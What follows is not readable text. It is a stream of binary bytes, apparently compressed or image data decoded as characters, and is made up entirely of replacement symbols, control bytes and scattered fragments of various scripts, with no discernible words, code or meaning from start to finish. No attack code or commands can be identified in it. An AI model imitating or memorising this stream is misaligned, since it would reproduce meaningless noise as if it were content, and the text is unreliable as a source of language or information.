�Q��bi�� ��}xÈP�6�΢�L��0̮б�	9��V������S��`����@����%i\B�M!,e�:�$RK�gb�Ā*0��nDAQ����+��-⹌I'��7�0K�bQI�� X^2��D����w����qǟ9�����+j���Ċ3<�T����������ȉ�n���`٠A{+z�
[�`|���	�>i!���2�@���B���+��yD�)���	�,@^�T�	;��_l�Y��ǆh��UR�v����(�ʸ���h'˨�0:�UN#�� ��V0�R܀��"g�潼�U�Hv�N�_I/&��ƺ�C��O�'A~@�&��v9l�׬ӘBa�*��)#��qO1���ՈP��X���^�B��U+t�w�w�Yv�+���S�H��؅�X��I$��	<�yX�}���{=�:� KC��M�K !mG�,��ޞh�ߜI�\��@���H�����Q[�>�|.86�\%����p�_\Z.�hPg��^չ�i�۰�$[Ǝ]� KE`�$�~9�Y|`MƆ?0O�1w������b�ﲀ�1���U�X��Y������j�����B�,c*�cȏ	�I�腅���_PN��$5u�;a=��0���%���ݰ����w�E��Q�\g�A��da�.ݸGC�Ə��鐓+J���H돇��$�suI��<RJnW�>8[|�ɼ}`a���Y;X(��R��;�4�KUۂ��C����,ɦ�zR�)�f6sug���� �F�|Ș���N�ƀ�Fşľ�����֠ɉТ���h�x��aV��#(Y�.����˼���Zs[�I�D�8� D��{�.$�z�!��|+�7<8w�1(c/5��L���GB���{�	��5��w� ����wPH�'ف������ߨYI.��T�ܯB( "�Yy�Y頀���8�.	�{������/*���븋ǯ8��h���"���
���Y臶h�w������X����刲T*�#ۅ�؅���b
����w��P��L������������+������������S��H��xֲ{��}����(�%i�dY�����	�����؀I��m�T�wȏ�h�I����x���������T��5h�ȍ�h��w��o/�ȁfώ�h�#���x��(�&�� ׋	�3�� ��K�Yy��l�"
������ٕ�	�+�V��)��E��Ǽ
L���YȆ��ٯ ��Y��]ӻ�ԱP��	`�����9���D�ﾏ����0��و�x��؎�Hո����^��p����;��9ޞ�p�O���}?������ݎ%�V���
�pk�`����9��5X�����؎���ǋ��> ��N��ɍ�H�b�h�Kَ�N�wh����=ݖ����(����x���a����~]R\�Q|�K��l���>����]�|��K��H�k��󭘀0���*��NP��A0�t)Ӌ�ΠYӯ��Ό`ژFݚ�
��Q�����������������������%��Q���\��H���ɞ	���[��\��)�ai����߾���0��t?����l��ؠ�8�"]�;i��i�#y��|ĳX����EA	@J����9��ي'��5X���������dw۽f؊SHˍ�j���|_Qfq�+��8��؊oI �H ��i�v]�9x�Wy��Ѩx�縘����[�ً�Ĉ��{�����+ "��*�ұl�͊:����n�5=�̘+���ߛ�*���o�)o�*���ډwh�A����(����k8a�̸���}�������1�"I�"-���*�s��<1��H�z��8� ـ���.߻x����������������x����$I��wL������;��k�bY��@�b���ȍ��-�y���aO��� �b�����ɂ;�;H �[�w��9اNI!��؈�h��	^�R;�ѝ�՛���*X�%G����ٹ�a.��Լ��qٕ�������Y��o��؉�X�m��a�9x�Z��	����H�ǂ�S��J��(�a酔���腪�!t<���>N�퐱 ���b�Y�����)��_�zɣۧ�B�Ѡ�J��(89�p��L�~��wx��X��x����
��ު�<�µ!��������j��X�n�����)j�$"=$"Wa��)=wh"o��`���s�l�� 5H���K9�����Qh�$���Z�0
����%Q��@ْ�&����c�$r�����(��2&�8fB�ϐ��h��j��8,���h�Q���8{�W8��(8�)��a���>^�KX�2����2���h�7�4&�:�$@4L���Ei܎PKYŖ!.$���;�j��wL�	hO9�������[�b�����7����)�dK��8<�"-�q7�q��Q�k����j+����"��>�9={�"�b�`���X��Ԋ,ȍ�dًI��h���0�J�i�ܞ��隊����Թ��Nm��y��8����	l��>��X�lд���Q�*��cpw��$�c82�ȋ]{��� �
b;���N4a3�Ř�������Hʥ�6�am�?i�N�N�p����L�A�)D�H9꺓�jʣ�w�����5���@�x��x����HY?Ii��x����VNwÉl{���� ���) ����<�*�@�H��J�*u�"�]�Y#�a�έY|γa���>wXD|.JZ�E�	0��9�aZ朊�V��������L���(&���認���B�,�X�whռ*�ڤ�kx,Sx��(>�HDQ�T6^#6-�;+���؈��;����6����X��8����u��؎������є�������$p� D����wS��X��X�-3-ܽ ���H�'X��!�x�l{��;��;H}������3��.���xB-,"����/<\�b��~Cb_�C=��SD:ۘ_H�\_�%��l��0���R�TΣ�ε����Fs&������x�����,*�2Y]�~����M[H2SȁXM�X�j���軺�YR�J?�X����[^�z5؈�6a�z;�&9��j��h�#T�sZ��@H�7�ɉ�(�4��
�c{���8�wK��)�q!���Oڊ��J�)��^ه
�b!�؉��>���	�l͍k+�܈�n��`EVl;�S��(�^=ܘ�u�� ��i��`O�(D�Ui�E���E�ΫɚA-��Ѧ5���Ȩ�Zȸ���Ϲ�u�Q���:�M��ϙ�������sB�q�m�M��u�BQ�tE��+<�ō����q���.4^�諐Z�؁T�(4>�TO���N��i�F���!��4��	3��C�Z��˘���Ę��/w,��!f��QV�y`���i��i6�I�QD�i�y^FΈ�h�ފ�����=q�\q1������_��c[�@٬�����P�`ٸɦo�1�H2^���V+b�$c���؈^��؜�-��R�Ē�Z�Mk�c��C�`ȱ���H"��=�"�v�k�q��ؙ������~�����؀�Q�*���5x�Ju5z�������ꬁx�"	3�����8��`���8�k�\�ib�;�B<|H�C��c!�I z�I7���w1�K�b�"�YD�x��_E:�欘Ed{<�|Z����cR�+��=��d9+풊����h�}Fv:�̤���R�l���,�IQ	�G�!2Їf.��@*��.�a��3{�X��Y��f�?�4u��P��A;�;��O1ס��3	O�)��dY�K��ȡ��E�&�U��]�De�z��-��(=�oaՃ��>�΀؉�؁���f{T8����#iBWD����	_w��x|\�*l٨f��c�wt|�ɚO�%��cl���H��ڈ���חQ9ȁ;kί��GQ�'t�^��^$��l������p_�B7�w�������LQ������Ɂx������r�M�+�����0k�K����i(�M�k ��<�M��b�`8i����!�[�)���H�����"�(́����Y�$N.�ü��-)U.� ��:iT��yv�I�KK�wm����	�o����l�#\1i�Tv�i�G�`�i-�Q}�P9�G.�S~w�T1�gnUS�h&eu�zG�Kj@O����o��v'R7��&� ��H��P$U���������� ���Y ��B��v�poIK��������`�$��>�� �H�‫$�
��'vɈ��jʋ_�   ��*�-�v9a���"⃏�(H�8
�-��,O���!�GR
��B�+6z�'�+,��#);����h"c�&�	�H4d$�:q�5�`㋢���L�˄�_�C���PH�lt�>�",�r$w͓���Z�o:�hᥰĻ]��Ƴ}|������-�1.�o<��3���n8c�g8A�����x'��nK�~��"1n����@��B�)������츓��4���&T� �sbJ�m�
�
L�����A.>(k��$������!��/.�(��(L���\`8��8p��;(+;�b��[���E,J;����,xFi���+؄Ǒ���9��C�<�� �-��e;���9�ڋw}�$;^��&�.&����1�#��'#.^H���;Y��}'�~n�'��$Q��0,
�����w�쎋�
䌊_�r4��@ ��&�vP����!V[��y�wY�-�C���v�m���.C�D�����0�R�h"��@J_]b%�n���(�Dף����Ʌ3$�?81n�dF�wJt�D����X4�#$1M�Ci��� ���.���0i<.+��苕pHť���;��N�"�o�A�݄��wj�.�WAɎ h�y��É��H��t偍�����L���ˉv���	��?�I�	�k�V!�16� ؉��!�������(���v���qY(�]E̫�c X`*�M`��Y���,�uK̭�� ����RBB���0tˆ��[�V���'�S��z
/�.��0Q���%A��Y����AlA�!L(�;�L��\�+�҅
3l���A��k
w8O��I���Ѯ��Kd��}9F�0;��w�˨�p݃�K�z%��8�͗���\2^� ��j��pO�.9�����Ťߨa����A���
y�<��,֮����*ΐ�֬�H�"8dȋ����j�M̯�X �(�ؚ�����^])��l���\X-຅��2�h|���j8�����-������	�Y��֋���˒j� �������!Ҷ���t��Ur�0����Ć���g��᫆�%��������$����o�TɋIUXw�]�	9rk��Əz�L�xQ�p��in��u�! �ɒ��
����ց�޾� �A�;�@ߊ��ڪ�1��?&�š?����b���4)��!Pb�\��Z>��ܨY;8ͅ6��& .�i�������aL��5�Pʑn�7tI.�{3�+Z8�����،e�
�L	��+δZr�>N�J�.x�E�C�x�Lix�6��زR�#��a�`�0�J�,���>�����xГ�kхq��|k���> wh^������K��w�Ȏ�o/'4
�65����9�,#�>e����YC�� ��(( �0\�#a�E|e�������H�
��c�LBL::_������ h@�����
��0�Yqm���|������8��v� Cl�;�����o���� 
��(��䉚� D���=���_3n�^H�Ҙ�`pO� ��������S��j�^o� ���䔾Ȗ��W�h�v�L�uU��c��2؞���8v	�8 ��^���(d��g���lF�(���Q��3&w�\M	c�̿��pz�en�i[H��	�Fi��fÅ����ؠ��T��T|4�D�7�_�����	�B_�~���>ۆ���WG����=7�l�����"_x��Ղ��=������j�h��'5v�8s�Y�]�˔�HiP�s��5 ��/:���ۣ��HM��0q#���h����K�t���t+������H���R刉�P�:t,g ?.��I�����Q��Y���<��m���b��ӚXi� ��۟4�wǁ�����;߾�x��y���1$��
��`���>�D�)���I���/.LA�s��l�
Ɂ����)��&ͭ���=�^؍�l�wڐH�� � �ك���ȋ\i��=� ?�� ��@<>@��eh#��O:�x�����?���/�� �PА�Nb�X	����z�A阭
爈���H�z₈���Ѓo�m�; %�9��������;����R�
#�P�6��&�?��?P���&��Q
�(
w[�3 .���4�i₂i��P6��'H���1<p��N����)�����Z��R�=�puK7u����P�����tLֻ���j(l�ň��Ќ��M3¾e��0��h��3�����	�X��٤N�)��
�H�L�4���?� I����7�*�Ⱥ��:�x�RK�2����*� zT�PJ��(�P� ��a0�����������d�;˲�zR�W���
���caa+<�,�����ٌw�Ѐ�d6�{�_:�q��1���	��-C�-��-XМ٣=%�L.��T7!������t�(#'�����2��؋���.� (��q�3�n�2� �p3�	M�/Р�@�L3��)	��O����*B��+��{��y�Q���	
Y�< ��G�;m�Z�����;�Di�DBOC�������'@&��?P�c�
R9�90!I�Q96˿ܢ��~����"��L ��
���Q�7qa�氨wr2�t��8t��v������(A(�b���ڤ����X��D��������X �t1#�`H� 9��I�z)�p��sP9�1�(	�`����2�
Ú1��ʺ�%HH���"��A��	�+���/X��1]�1�(�\���T&.�e��Ϡ�	���&蕯�Y�)5|���`���J�f1,c���<�H(��ɧ�'l14 �"��´}�u�-�"�h�� 2�F����t�ۡxA`D7b�۽mw���k���M��g�M-\�>�!�`h�"t#�:�p��/�x��Nθ���˩Ks���N��
��	��AΌј�A���$�� � Ip���ɦnI��%��a�SR���	���K D|�
D%8��ō+J�"��<C0��`����ر�������@[�7J����J�ڴԗ��*B���	�0'SD�ph�h�� �llZkD_t�kl��57s�[���
]����
����P��XgtF�����w-�G��h��ӄF7"g@���ĕ����s,�;��t㰉���wp��L�\�y��b�)�JB��M]��c	-�����!T��)� �y�R�	���9&�2�&��!0��6\E�!����j{ϵ�l:*�k0g!g!����+��8�X��� *z���yC'A؋��uu>ٓl���[��07��[�P_F=��,�ndT
��[m�������YFkP��%ۅ��0[���)���yP"�MK>w���p�5ъ�0Q�$s�C�9.`���wx�q�����Xᰉ�C4�@�@��� csY�!��`Rk�Q P{:��N\ aq��D!]�M�����5���&���%x��ݟ���|���%���J�ّ����dʼ�p��4�L1�-��ѺT��u_���e�����@��8A��ld���"{�Z�ը��Rp�^=k��p�.3ݔ���96Z�Yx[#\@p���	?\	O��`�@I��Vwr�4K�/�����$���s@i܂0�guxuD󺈠��݄���䃻���נ�+��;0*����DP+�U�S"J!�J�(1�!'8��; C��������Zs����ű���`����ɷ��-.��C�`�� ښC�ҜΡ����uر���!Ԁ�k���L �=s;�������i�[ڡ�ދ�X��͚��(�:@M�S�Y��^�o�H����/���w)��?�� ��v�Q����p���N�{�w�l�Xk���	0��ٴ�"�f���q�r!_�;��O��O0����H��J���a��7,J X��	�P��h��D���{^� {� ��
��=�԰��I=�۷�`�u���AZ ����v���x�����E�![n���s��F㨮3]傫���� ۲u��K�¨�X{\�吽U�@�H�?�*p�чX�3,�[���`�Q���En��࿒doe]���@N�9.d�";� ��"j��Dw�� ��P�Q
j]R�5)8��;P
"��Y����1�:
œ<����������Jx��(�S|�L ���"4h��	��;M�Ӝƣ� 
� ��P	��� �� n0�x�
����`�4^みU���#볌�^�p� �͠�Q�?+g�r0j~!�n�
��QcE����w�Q���	QX�?�X��7���2Q��sj�4	P�2,	DQ�j6��p!P	!JL�#�6l����C@����� wS3�J����� ]٦:x�����!��
�=�	@C@�x!h2����!�	���H���fIs�7����@�Nu�p3F�� �����	�8���~�x�xn��U �ԘE���'F�.�=x8�3���IP݋�|�[4M�`�G"�퀧�	G�G�>�g0?����4v�������ȸ�ç� �p\���5�_��(J;���D��%Us��P�a��r\�ו�!a𬁈h�c�p�a��2aVaׂi�w;!:�a�>hk�P���
GSmf)�)���p���~����.)
��͘�5V���i�v��o�XeZ�j�*����Ъ�j�h�0ӌ�r��o�ȶ)�b���g3h�� G��s���t�$�l�.	�|�c�/���iܫ� � ��XɨЀrXQv��� �&l��t��|�R�ϐ��W����S%�H�	���~�6=����;����"�.�rY3�'~� ��;�8��}I��1�P�G2w+��hD���E����
�`���Ϳ���8�x_kdZ �� i*Gv�$}�����������f��g��/[K��B�ɝ�L�c�ס\���8�9'��� �W��#�e��_��$NeS7���,�
��w���xgL��[:�+�����X�0	��� �(��H���� {'oG����q�� G+�w�8�ZX��.��r����f����^��،*́��,�}"�b_)�=��p��(�E�/Wf� 1����.�vw倈�A����T�*�JC�d�V���+�"u#��-\_����J�	���,���I������L��������J��>X!��|`Z/�'�u�~dR?�gfu�pxj���M5��v��-�Y�p+���'��twފP��u˽��K�	�t;��Uـżiɛ�L��Q�h����|��>X�Kܨ�͠DʛwT�A����K�}Ļ��Q�����􋅈]X8����i���U�Ƿm�_����܁����9ܳ�a���a,w[���\�ܰ���"�]��r����\k,��@9M��il�"	[��܊����ة���>Փ���JE�T,�ǭ�][����\̑���Ϡ�0L��܈ʸ��y����;��@�8I���9M���zP;H:~�l���*I�H�e�w*����Q����u���˨v�R��tŊ?�x�ΝB�ّ�;,�*CE��0���b��,(�Ϧ��ˊ�ǫ���;�7Ȋȋɱ`8��=�]�������*��	�w�x���ŎX�����ڜx����y�Բ�^��(�I�A�~M���0+ )������K����Q*�߅�Ð���oŧ�t[̉���ΑŬ(Ɋ��(��:�lɤ9İ�>&	؝����G���m���n�	��o!?A�\փ���r�i&���|��w	 �3��L�I���yO�t�QX�w���ɱ<�ő��x�����L�$�L�����Zx0E���ti���!ŭP\���q�\�Ωm�ۨ�Z���w���\�j������C��j�>�΅���~Gti��Q��>I�0K��9)�)��ȉ���-*x ���QȭZ�	�)ً��?�t���a���袷��?�Ȧ����t눞�J��	#��&�4��;б���w�G���%���Y�b@0���n����ᾫ(��蒿I���S8�ʜR@��(�
���X1N���ɧ���ɑ�:�T`�^��.���­�)k���儢��\���71��±A��8���w��s�sh�o�Pʔ���]��r^؎�D�刚�ȃA�����a�렭&��˅:<*D�N�o��	�\>�`��� J�`�
��̫�2/��Kʸ��� M���	踹���Lk+M�<)�� ���N�f���K<��Y�T���A��B=��$�Ջʀ��|&��
��X�V��)���jS�Ɋkm��2���)��d-�1	�Ƹ�J�V�O��bA��K����Q�4!�d����~�\���Pʀ�:�}ċw���lZ�(\���XI�^j�1F���#���`�4�������n��(��X��,���;\�L�>��Ȁ)��<�Y$��
���I�p�J���caȌE�%�`��_^~�g�j�>hF���*N���c��
1nQ��J� ͔*�[B�0X@� v���؋���$;B�Ȅ:�OSh-�{�|����/��!y���k������\+VȋPs�4Ϛ��6�ʆ�M�"�b�C)С�������M�%��w���J�'Ē����|5g�X�DǾ��O%�س�g՞��M��������O�nj� �A���d��E�;̃��F�4�:b)�=���� ȏ#ɦ��Ԙ$i�B5�{���Pm�֌���y���܋(`ƄE%� ��g�ʁފ�C���,Y��"9	��덻`���)�ܬ�}�����*k���]�ܱ��DȌF�b�
\�`h�[����� �w��H�������yw&*����IB���呟���1�bwJ�.������R��>Z�%�r�ˍ����k�����j�ﭔ�B�N��z���m@����k�	�;	�l��3E�K����ʋ�I��2��T��8@�h��l���~�{���w�N;*ňX�%����|y3�����x��^ȼ�J����p.ʁ8�J�����]@N�e�sɌX#��,��!����8���"<=^\�8��$�jx�$�e�jT�b�޾2<:K�a�ߘ������d;Ř�/w�m� �����4��k�0�ք���#\�נϠ�>����Q^>� �%x�8����$��][I�֫
���Fw8H����ٌ+����E;'ue���wЈ����DoX�<)�:���h�Vl���|��2��̀	���7<����K�p�ɜ�.9���KL�K.�K��K��Ht���Z��F�l��ȏ���HM�p�ZuC#I���V� �jE��4�����	�|MDA�4(B�;Y�ٌ�xP��MA�L �ם�w��]؈���j�D�N]����Ȕ����B��N�Ԝ��Y�ƤI�^	�K���(��@����L�X����Vt�D	� ʚ�K�@ʛ܈��K��l������̺�pQ�����Io��G�Rq�?$W�Ԝ�v���,uc�����H�]�|���t�����Ҩz��
@v�I����@��������Z"dT@���2K8�J�}� �R���l���� �������M�`�X��H�^�ʱ���w����ȁ�F�4ʵj���N�ؾ��b���-���4��߃�KA��@I��­��T�|�J�\K����L�lN�$��$���ʂ���H�PJ��J��Pͪ�~�D�K�����O��q�)��>��+��t��	h�	�Ȏ�I���қL
��KN��20yX�Y�R�H��y��K����p��z�L'��8uR����@�0���ݥ�Ŝ�q�����e���� ��w��Ć��S�ȫ\w+�-��Eܜ�ٜ���@�T�-���iЎ�َ�H��
�V��Q�	��N̪����������"`��`H����Z�Pي`N����J��*Ȥ��V�٦@��d,���ܻ������������)����\.����v툣vőt�5��g���T�� �O(�	����]�H'M� �����	$\[ft���G����˵HR6����B.�H�
ڈ8�ߜ)BtL=qG�%�����(��(٫��j-Ĕd�AX�i�w�܈�y��+�~L��nyD�DE�yZ�pD���V�B]�N�DJ�ȔX�J-���v�,ņ�(�l��Ȃ��
����/ӽ }�H����")F�$�ɧ�G� �����֢.�����q?p������!�3�ZYߕe����b�hj��
�xCЂ����H���U�����t�X�zɄ��Z��K��o�� �d�A��P���\P�M��A�X	����]�h��)���Mǒ�
���GDw���L��`D�uI������|Q���iW��
D�K�^*�au)�N"E��J��,V��ٍ��]��D��])�H���B��
�I�P���E^�mK������j��=�*?��YfO�h�*�,��-e�2��vf�����J�
����
l"I�� �!\��� ���x��(�����������d�O0`j���؈�8G�#�@/��MBp��[F<M u˒��G�M��N=�FT��*7�.���w�7�7[��造���I��iWtO�@���	O��J�Ȯ ��$J�܉�$H8�h�UN��"+bi�H��g�VN��I����P�}�'8x���j�����')���`@:F��B�e��2�G�M�p���ʑ�U�I���K��"\���ĊT��

�`������5����I��K������}�X������X�0�E��Lа��"����|2NM���x��H�Ȧr�6�QPr`������(��P�����w^�\���ʀ�-�$���J������\��Ќ�T�D����h�J�(��(y"������f��Vȍ }V����(�*�RM��mqY�>����>�Z�F%L�dO܊���ΎX_�X��E��~����0KN���@��
Q� ��K�*��dH��'����o�����i"�7�.�ȣqǳ��$㈨����M�I��ɫ�Mr���X���J���A2���'S��pĻ�Ną��7�,6I���wH��̖B��c6���K���dF�ހh�̑L��DގNC�$�B�����8�g��FȤD����O��;�L������(�gr��$W���ܽ�*�C���,.1C�H�X�]B����d��wBH��@�̸>��y�L��D!HNA@�(dz��е0K
�O�(-1�dZh�Ս��y��A?uM�EMW�X��V�刜d��oh� {l��jUAe��� ���I71�QL]�δ#���@	��Q�N��wN��9�I�`FJ($�L�4��D�X@)���&H��K���H�D^�O��\��w��w�&��*(�`�
��߾�-�j��ɾ��E&�툾Z∐�]bF�-�v�lȤ\l{�ڊ��@8����ˤ�(�F�{���V:M�P6��$�D2��L}O�%+B�X�?���+Y�B/��s]�W�A�lHeeH(n����E�#{���֎;�,^���	�@�촑�@�-̎��H�jE�! ͸��w�*.�y�L���wK�\~��y%H�%@��?�<;�j��I��R~�=܃�����ɝ�h����v��!���Ue�ĉ(�"��n�%�䋨��K�3�>�G.H��pI�L���,�9-�a���7��Z_���3B�ͷ6���i�kŘ�ē�r@���N�,	 �PZ�Y�鈍�����Qk6�����X�,���,�l*�N��,�U��G'�.H�L�DH����J�n��dR�T��k��g��o(Tı3�� W��w��
=Xs�,?����Va�8���*à#��h�* �L�$�L�̇�Tq�$�7(���	�H�L���UP�����H���x{T���H��Zک�����&��|j��Z��0t��ۤɑ GٌHj�����j��;A���@��i�{�ݦZL�
���,M��V�pHv��Q��^ώ7Ղ-�B����N���|̜�L
}`��s�"��tK������O~x��<3i[$��	�N�ʔ
p�C�X�����H���qJ�*�w���4�"�t!,H5��D�䁓�K�K�@�����o�8?�	/�������Jk�Tz'e��7��������ŷ%)ltB�ՋQ��[�b�+�A I���
�G2-��
M�(G�A�4A������`*�eOP�λ�Ɂ)����vp���J��l�k��wtD9��N�[,ųy�RI�w�t��lkI�[�T�jN���$)ˏЂ�~|q���)������-����L�������5�\��;`wh߅⼔�sJ�=k\�܊@���v�8��N�4�	D�jIK�����Z,Ċ�.����Pt zk鎂���%��]�戊��}$%0i`N<�wBJn�><�Z$D>�k�/7�Pȋ�a�,�0˃����kt�����l I��唂w������L�w���x�l���
J�_�L�62�r#�x8�������qH�G��(j(� ��2��f�P�(����K*@�)���@&����Bm*������wβ�,��2���-���.��È/B�%4�C�=\����y�!:@j� ���H�{�9H���N�'��jc���
 �nB��4:�)��y�JvzhE�8���S���n�Ȟ��P���n�Q0i���+�+�$΋�֚���{N�N	�U��@dr����f�n:9��Ϙ�5t� �� H���ଈ��~a��2�'S.�vx&�^���^�'5~V�&���+�����J
����p���0�
w���`(�c�Щ3�����s���K�����Ե���:n�L1˭$A�����Ț�+��Vo�vq��B<���4b��Q�"�\��#�7r�$�O��F�j�� ��\�Z��ʧ�B�$����j�<QV��+��|�ȎD��i�5I���^ɋ��t��/�4+_��^�$y.0�6qnW���ǈ�h��'���*�2aH����,�X�]S����!�_�`~��4��I}"���<&�V���ľ�>H�7���@w�g"�̂KR(h�����Ԑ��� K����j��#��&���h`��N�綂a�v�	#���Ԫ�[8Q.������
����P���0�� ��Y�K�B���Y���~�1LH��D�,���b�t�+��@l��X@΂d��L ��Q��;tk��Ĉ暈��N�1ɑ�؛�����K��`���ȱ�P����X.�o���x���� ��&���鏂��^�9+Ƥɶ�:�32�a���fw��Ң)��ȳ�y�Kt͸	��SV�؁��*�7� ~�^�D��y��h��h���(���7�������ؚ�=��#�H��5��
Yn�!qH�����C��輪�ʅ�PB�XL�����)�\������ž��§Ȝ*v�	�t喠�h����d�ޫYA0̭F��)A��t,���T������W(���{�����ȠƵ��Ix����	8�d��z���VP�a�g�����Z[����`�w�-��!ƶ��Ly_���i�����n8&����%N��h Z�����YȘʘ9 ���	���	�@��Lɣ�Aî ���hE�8���(������JP݄˚��轡��C־����C|������h��](����[(�Nz�_�/�)�6����b�� ȉ���ڝ�*��B��-L��E����n⭛A����f��������|B��P�8���Ơ�V2&;��Gܓٕ����q���F[&°ꃍ��\wK��h1:&���i�T��:�eא����4�"lAq�j�0��γ4iV��PL�LM��HC��H��y���::�TI������T�ΠHdT�B*K
R� Y�pI���˯�Pὅ$�5�C�Ƌ�5�O��ɛ���Vf8&�XI��"tU�NE����P��;����
��9�
-�ĎP���k��l��zܔ�n�@�ֈ�ֵ!M��0��BJ%��	�I�P]&I\���*[��؈��by�\(w�}��Egʘh��l���K��*�@��ʣ�b�
���͙#�h�K`��B����`6�膖�hw4��4L��aE�z؎fEAq^6������V�-4 ���=�RG�P��n!K򩡈�	�H2���H�ll�L�k��"@�l����OY+��	V��d���V��P`�����t�����̲V���Ȑ��<�R�F�^p˛TMbt,��h�8:L��u�_*�v9� ���]�^�v����U�4[�	8w��(��!ކ(��8���<�ySn>L���K((��2����DΚ�IΘ:����&���r[L����pU�_7v�_t��Z�+���iQ�x�������K�ۘ�]��]`���J�ӮD��zж햡��>����O4鑉�{�A�&J�n������S�-�{�u��[�Ԋ����d��ʈ�櫈���0�.X���d�p7R��lfd��"6m/�rKc:Ic4닒	�lȨ$����<�ˠ�ˊ��w���(���̨.:Sʯ���TA����|�c��8v�r/�Χ@�`�������	E��#X�����j~:X�Ƞ���HʛT�iN�dl�hA,`J`�d�����ڈ��i���>�1|��N�
�����0
L��˒Z	���� T8	1��^� z�Z ���
F����H�m�Ί��(�t�wքG,��xϋ��$�=��&�_�� �싴����>�NK�����"�w�5:)=���h�l�๓b��w\(� ���̅�$��ͮ�:I5������Sjb����
�ݚ`��B�Ni��
�bi�LI|�����Kj&X��Ai�I;�j2ĸ`�Lᙀ� n�B��R�p�i����6��g����$Iwvh�-I��(���.�������Jݚ®Ю޶͔TeO>��[��d�L�Li�zm�L镤���>�	�`X��@n,@|G��*�/F��wҦb�n����P�j� (����E�������#��b�w(w�z.)������~���Hk�Tcx�ꎗ.� h���� �M.ƪTy��@�{�ކj�8��z�4)���@LX̻�-��Z��X)
�΢�H;�z��c�ʃ����:�P�p\�́�`ꦈ������	,I�ج���\c��m�{m����ʧ@L	O�
O4��ty��@�|��|r��/:�v�o�&�${��� *����m��i�*����Ƒ�!��\��i����ʪ�T������&Ț�������w�\�м���.�=�*w���y w�������,�����RD��B�SP/�>I��hw(������˳��ކ���ǒR;Ç9�l�� ��fE���[\�������@̃%d{��J�&�Qj��k�j*,���\��?۳k��k�|̔�Ů.���GX�=,Ƀ|O�-��۔8I�bΡ��/��]�Z����9)���v�e����Ȭ��R���J��n��ޭ�Z�魓����O��}(�ȒbI���ݣ����w��"=��8��N����=��|g����s�HZ��듈.�T��ܙ������ZO��G�@ͪ�M������J��xۇ�e+RO�J���rΪ�)�t�ţ^��n��ʪ����C����!��R*�T�p+�Xc�i�j*�:ɾ���F�(�.��X���J����ƒ��L������������r��^�|���t���0#o�]���(�h��å�=m��Ď�g9�xY�^i����-�$���Y=l��<[=�B=(�w�����a�øgy�z�Dؒ�h��m�����m���w�����=�j��`hx8�S|���*��)���	��/�Ļ|�ھ��T� O �*�{�r�E�)�tȌ���?�NȢ��<�<��X,�X�pĞ������2.�]�z��i��^��O��`��\�|�N��9UNi�ڃL	�M�|�G�3|���u
��>|����ZI�����-v����4X���ȥ�j��)$G�><�ή����o�����mN��˿��@n`�w�0����ݖ�ӫ���Z���z+��ww氈`J�ș����D�k߀
x���	k��+�ޒ^����y���Ob.��]��E�'�
�CP%L�N��a�w)hh�X8i^j�`������H��Ϡ7�u(��o{�T��Z���!�[�������:8�#UЛ�(	|�є��W��q+���(��Y�O#���T���P,�8�� (��U��̡�Ȫ��ܠ�ْ���/��q��Y��K�$�b)�����wQ=x'L�?}�;�! ��Ki�
��(�'�v)g|%�(�~����I������0檅��X�B��J�`G(�2�Z0����˞�_�0�D�p
���XL��o6��T�Z
���}�wi���()�x{8��_g�+�o���|��� p�(��@�/O.���1݇p���о���f��(�:N��e.����r��1�� �|�f��#���>		@�]��Q��o�<���ƨ�.z���p��+��m����w�����H�(SDώK�S�H����E?��а�����g�T��`��@�E����<�S��(�]p��:��Ůz�0���ɥXLi����	����x�<ul�r�(�/�����+z��-�����S�Z��c,��o�ⷿ�/5CKu$�!5>�4�j��y78,2��!}|�;�&#����N�o[=��j�ߌ?m\#�Q%�q��>m�8 ��<�*��M���%���x�;���l�nB��H�w�)ɋ���ӳ�g�ۑ7<�����E~.����O��=�G������D!� ��/���Bx��m���ȢZ.ZU8��(u�j�x,���7	S�'�39��>�.��p[Cӝ,�����������a̮Z�/�듢�4 ��O�!��Zr���%��\Zu�qӿ���������0m�y�����{��FH딢hP�m���������͞�-�%���'���f���Q���w�zj���3Ow+5/�wI�.*������>W�>k*?'_�'_�Ϛ����*��źF��ZJ�/���/��&T3�q�`I���3���UEW��o`*2�/3z���;�!r4'�ȉ�8�S3��/�/�J �XC�� �Ү�YnO�*�qp7uӑ�6�-��y��
�{x�Y�=����)<�w���R������聂��r��F��58����|��b��$��t\�RO���SR/J��=#*�_)!�&��W�����B-��w^gk43^��'�xw�3a	88���r3c�y3�i;hQ;V'�1�VC�(�N��4���(��H?M2p���H�_���C=�u�[\��)�#�ݖ�]s�:nж�&�Х�w�
L\?�����y��`�������(%x�ʍ�G��hN�ûv�+��ꊷ>X�j#{O����*��Iģ���dW��=iH�<u=K����g�������v�p�@�	�����)JȈ�I�e���P8�L~�����(��P�C���&�1F�C�w��,A�7�쁨��)��X(N=�]�s��S��S��C��\w,��H��Q�������-�%}�T�#�ģ]R7�S��]%�7�%���S0�Z��N�M�.���lN����v?����V��㭢�j������(X��n��愑�ђ��w�w�8�q��Q^	*A��â0�Y�3~eT3�w��4pylC��5r}d]K��`X7͍��:'�i`X� ���ˈ��������͘����m���W�\hwΛ�|����y
�|E�P�;�ؑ�̘ �ǔ�E����Ρ]��ť���^0�����]ؾ�Am[������=�^�k��������;]�Q�K���ݱ���KZ�(_�[بE�
a��Q�+���n��)�M��m�(!-N���X�ɉ��J�<)XS��Ԯ�����R�H�)R
�ż�H�� ���e5��$:F��%>VR�w�)c�4�O'zE���|�̍�����h��p��<����ʼ���R��wPT|G�� ��m�1�i�?����|�����\�v�+7_t���-]ˀ�k�g�+,��^��a����-���d͆Y]����MM�������ž�CZ����:�-��Q��������o +ň��-�T���y^�O�x�-<E���^����	�S�7��T�'?H&2�I�8I����}��X��4��F�I���M���8g����ɞMc�ϑ�����������Ů�2ǲ]�w`�M�3�-p]b���A��-\�d�IE�v��xў������+��f��y���������ܕ�=��^�����
